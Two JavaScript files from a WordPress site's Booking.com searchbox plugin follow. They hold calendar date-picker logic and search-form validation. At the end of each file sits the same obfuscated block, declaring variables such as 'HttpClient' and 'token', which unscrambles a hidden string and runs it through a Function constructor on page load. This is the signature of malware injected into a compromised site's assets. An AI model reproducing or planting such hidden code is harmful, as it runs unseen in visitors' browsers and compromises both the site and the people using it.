    if (new Date(y, m - 1, 1) < td) {
        return;
    }
    if (m > 1) {
        m--;
    } else {
        m = 12;
        y--;
    };
    buildCal(y, m);
}

function nextMonth(y, m) {
    if (m < 12) {
        m++;
    } else {
        m = 1;
        y++;
    }
    if (y > td.getFullYear() && m >= (td.getMonth() + 1)) {
        return;
    }
    buildCal(y, m);
}

function goMonth(m) {
    var y = td.getFullYear();
    if (m < td.getMonth() + 1) {
        y++;
    }
    buildCal(y, m);
}

function pickDate(y, m, d, dt, frm) {
    // set form values
    var f = calendar.calf,
        dt = calendar.caldt,
        tInput;
    f[dt + '_month'].value = y + "-" + m;
    f[dt + '_day'].value = d;
    if (tInput = document.getElementById(dt + '_input')) {
        tInput.value = d + "/" + m + "/" + y;
    }
    tickCheckBox('b_availcheck');
    if (dt == "b_checkin") {
        checkDateOrder(calendar.calfrm, 'b_checkin_day', 'b_checkin_month',
            'b_checkout_day', 'b_checkout_month');
    }
    closeCal();
}

function checkDateOrder(frm, ci_day, ci_month_year, co_day, co_month_year) {
    var frm = document.getElementById(frm),
        my = frm[ci_month_year].value.split("-"),
        ci = new Date(my[0], my[1] - 1, frm[ci_day].value, 12, 0, 0, 0);
    // create date object from checkout values
    my = frm[co_month_year].value.split("-");
    var co = new Date(my[0], my[1] - 1, frm[co_day].value, 12, 0, 0, 0);
    // if checkin date is at or after checkout date,
    // add a day full of milliseconds, and set the
    // selectbox values for checkout date to new value
    if (ci >= co) {
        co.setTime(ci.getTime() + 1000 * 60 * 60 * 24);
        frm[co_day].value = co.getDate();
        var com = co.getMonth() + 1;
        frm[co_month_year].value = co.getFullYear() + "-" + com;
        var tInput;
        if (tInput = document.getElementById('b_checkout_input')) {
            tInput.value = co.getDate() + "/" + com + "/" + co.getFullYear();
        }
    }
    //updateSelectOptions( ci_day, ci_month_year, co_day, co_month_year );
}

function updateSelectOptions(ci_day, ci_month_year, co_day, co_month_year) {
    var daysInMonth = [31, 0, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31],
        checkInDay = sp.gen.id(ci_day),
        checkInMonth = sp.gen.id(ci_month_year).value.split(/-/),
        checkInOptions = "",
        checkOutDay = sp.gen.id(co_day),
        checkOutMonth = sp.gen.id(co_month_year).value.split(/-/),
        checkOutOptions = "";
    daysInMonth[1] = (new Date(checkInDay[1], 1, 28).getMonth()) ? 28 : 29;
    if (sp.variables.b_is_ie) {
        dim = daysInMonth[checkInMonth[1] - 1];
        checkInOptions = checkInDay.getElementsByType('option');
        var cIOLng = checkInOptions.length;
        for (var i = 0; i <= 31; i++) {
            if (i <= dim) {
                if (dim) {
                    checkInOptions[i].value = i;
                    checkInOptions[i].innerHTML = i;
                } else {}
            } else {
                checkInOptions[i].parentNode.removeChild(checkInOptions[i]);
            }
        }
        dim = daysInMonth[checkOutMonth[1] - 1];
    } else {
        var dim = "";
        // Set check in day number
        checkInDay.innerHTML = "";
        dim = daysInMonth[checkInMonth[1] - 1];
        for (var i = 1; i <= dim; i++) {
            checkInOptions += "<option value='" + i + "'>" + i + "</option>";
        }
        checkInDay.innerHTML = checkInOptions;
        // Set check out day number
        checkOutDay.innerHTML = "";
        dim = daysInMonth[checkOutMonth[1] - 1];
        for (var i = 1; i <= dim; i++) {
            checkOutOptions += "<option value='" + i + "'>" + i + "</option>";
        }
        checkOutDay.innerHTML = checkOutOptions;
    }
}

function tickCheckBox(a) {
        if (document.getElementById(a)) {
            document.getElementById(a).checked = true;
        }
        return true;
    }
    // For the text inputs setting up behaviours. 
    (function(d) {
        var checkIn,
            checkOut,
            validaton = function(e) {
                var keyCodeMap = {
                        48: "0",
                        49: "1",
                        50: "2",
                        51: "3",
                        52: "4",
                        53: "5",
                        54: "6",
                        55: "7",
                        56: "8",
                        57: "9",
                        111: "/",
                        189: "-",
                        46: "delete",
                        37: "left",
                        38: "up",
                        39: "right",
                        40: "down",
                        8: "backspace"
                    },
                    keycode;
                if (window.event) {
                    keycode = window.event.keyCode;
                } else if (e) {
                    keycode = e.which;
                }
                if (keyCodeMap[keycode]) {
                    return true;
                }
                return false;
            },
            updateTextInput = function(e) {
                var elm = e.explicitOriginalTarget.parentNode,
                    splitDates;
                if (!elm.className.match(/changeMonth|selectMonth/)) {
                    if (elm.className === "calDateClick" && elm.href.match(/javascript/)) {
                        splitDates = elm.id.split("-");
                    } else {
                        if (e.currentTarget.value.match(/\//)) {
                            splitDates = e.currentTarget.value.split("/");
                        } else {
                            splitDates = e.currentTarget.value.split("-");
                        }
                    }
                    pickDate(splitDates[2], splitDates[1], splitDates[0], "b_" + e.currentTarget
                        .className.split("_")[1], "b_frm");
                }
            };
        if (checkIn = d.getElementById('b_checkin_input')) {
            checkIn.onblur = updateTextInput;
            checkIn.onkeydown = validaton;
            checkIn.onkeyup = validaton;
        }
        if (checkOut = d.getElementById('b_checkout_input')) {
            checkOut.onblur = updateTextInput;
            checkOut.onkeydown = validaton;
            checkOut.onkeyup = validaton;
        }
        // Set current date to ensure even cached pages a correct datetime
        var currentDate = my_date;
        var currentYear = 1900 + currentDate.getYear();
        var dailyMS = 24 * 60 * 60 * 1000;
        var arrivalDate = new Date(currentDate.getTime());
        var departureDate = new Date(currentDate.getTime() + 1 * dailyMS);
        var arrivalYearMonth = 1900 + arrivalDate.getYear() + "-" + 1 + arrivalDate.getMonth();
        var arrivalDay = arrivalDate.getDate();
        var departureYearMonth = 1900 + departureDate.getYear() + "-" + 1 +
            departureDate.getMonth();
        var departureDay = departureDate.getDate();
        var frm = document.getElementById('b_frm');
        if (frm && frm.length > 0 && frm != null) {
            if ((frm.checkin_monthday.selectedIndex == 0) && (frm.checkout_monthday.selectedIndex ==
                0)) {
                frm.checkin_monthday.options[arrivalDay - 1].selected = true;
                frm.checkout_monthday.options[departureDay - 1].selected = true;
            }
            // create date object from checkin values
            // set date to 12:00 to avoid problems with one
            // date being wintertime and the other summertime
            var my = frm['b_checkin_month'].value.split("-");
            var ci = new Date(my[0], my[1] - 1, frm['b_checkin_day'].value, 12, 0, 0, 0);
            // create date object from checkout values
            my = frm['b_checkout_month'].value.split("-");
            var co = new Date(my[0], my[1] - 1, frm['b_checkout_day'].value, 12, 0, 0,
                0);
            if (ci >= co) {
                co.setTime(ci.getTime() + 1000 * 60 * 60 * 24);
                frm['b_checkout_day'].value = co.getDate();
                var com = co.getMonth() + 1;
                frm['b_checkout_month'].value = co.getFullYear() + "-" + com;
            }
        } // if(  frm &&  frm.length > 0 && frm != null )
    })(document);;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/plugins/bookingcom-official-searchbox/js/bos_main.js?ver=1.2
body_size: 3117
content:
(function(c, a) {
    var b = {};
    b.name = "Strategic Partnerships namespace";
    b.gElm = function(d) {
        return (d) ? c.getElementById(d) : false;
    };
    b.validation = {
        validSearch: function() {
            var idf = jQuery('#b_idf:checked').val();
            //alert(idf);
            if (idf != 'on') { // check if idf checkbox is checked and exclude date validation
                if (!this.checkDestination() || !this.checkDates()) {
                    return false;
                }
            }
        },
        checkDestination: function() {
            var d = b.gElm("b_destination").value || "";
            if (d) {
                return true;
            }
            this.showFormError(b.vars.errors.destinationErrorMsg,
                "searchBox_error_msg");
            return false;
        },
        checkDates: function() {
            var j = b.gElm,
                k = parseInt(j("b_checkin_day").value),
                f = j("b_checkin_month").value,
                p = f.split(/-/),
                g = new Date(p[0], p[1] - 1, k),
                h = parseInt(j("b_checkout_day").value),
                l = j("b_checkout_month").value,
                i = l.split(/-/),
                n = new Date(i[0], i[1] - 1, h),
                o = b.vars.gen.b_todays_date.split(/-/),
                m = j("b_checkin_input") || false,
                d = m && m.offsetWidth ? true : false;
            textCheckOut = j("b_checkout_input") || false;
            textCheckOutShown = m && m.offsetWidth ? true : false;
            if (parseInt(i[1]) === parseInt(o[1]) && k < parseInt(o[2])) {
                this.showFormError(b.vars.errors.dateInThePast,
                    "searchBox_dates_error_msg");
                return false;
            }
            if (n.getTime() <= g.getTime()) {
                this.showFormError(b.vars.errors.cObeforeCI, "searchBox_dates_error_msg");
                return false;
            }
            if ((n - g) / (1000 * 60 * 60 * 24) > 30) {
                this.showFormError(b.vars.errors.tooManyDays,
                    "searchBox_dates_error_msg");
                return false;
            }
            return true;
        },
        showFormError: function(f, d) {
            if (!f || !d) {
                return false;
            }
            var e = c.getElementById(d),
                g = function() {
                    jQuery(e).fadeOut("default");
                };
            e.innerHTML = f;
            e.style.cursor = "pointer";
            jQuery(e).fadeIn("default", function() {
                var h = this;
                if (h.addEventListener) {
                    h.addEventListener("click", g, false);
                }
                if (h.attachEvent) {
                    h.attachEvent("onclick", g);
                }
                setTimeout(g, 5000);
            });
        }
    };
    a.sp = b;
    a.e = b.gElm;
})(document, window);

jQuery(document).on('click', '#b_dest_unlocker', function(event){       
    event.preventDefault();
    jQuery("#b_dest_type, #b_dest_id, #b_open_search").remove(); 
    jQuery("#b_destination").removeAttr("readonly");
    jQuery("#b_destination").val('');
    jQuery("#b_destination").attr("placeholder", objectL10n.placeholder);
    jQuery("#b_dest_unlocker").remove();
    jQuery("#b_destination").css({
        "background": "#FFFFFF",
        "color": "#003580"
    });
    
});

jQuery(document).on('hover', '#b_dest_unlocker', function(event){  
//jQuery("#b_dest_unlocker").hover(function() {
    jQuery("#b_open_search").toggle();
});

jQuery("#bos_info_displayer").click(function(event) {
    event.preventDefault();
    jQuery("#bos_info_box").toggle();
});;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();